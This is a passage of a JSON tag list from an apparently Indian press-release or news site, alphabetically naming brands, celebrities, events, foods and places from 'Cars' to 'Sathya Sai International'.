Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International 